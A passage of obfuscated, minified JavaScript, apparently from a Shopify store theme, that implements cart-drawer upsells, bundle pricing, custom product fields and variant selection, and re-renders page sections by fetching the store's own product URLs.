_0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const 